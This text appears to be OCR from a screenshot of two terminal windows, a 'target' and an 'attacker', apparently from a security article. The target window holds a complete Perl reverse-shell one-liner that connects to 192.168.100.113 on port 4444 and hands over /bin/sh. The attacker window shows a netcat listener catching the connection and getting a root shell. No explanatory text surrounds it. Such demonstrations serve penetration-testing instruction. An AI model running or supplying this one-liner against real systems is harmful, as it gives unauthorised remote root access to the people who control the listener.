 root@target: ~
File Edit View Search Terminal Help
root@target:~# perl -e 'use Socket;$i="192.168.100.113";$p=4444;socket(S,PF_INET
,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
root@attacker: ~
File Edit View Search Terminal Help
root@attacker:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.100.107: inverse host lookup failed: Unknown host
connect to [192.168.100.113] from (UNKNOWN) [192.168.100.107] 55022
# id
uid=0(root) gid=0(root) groups=0(root)
#
REEBUF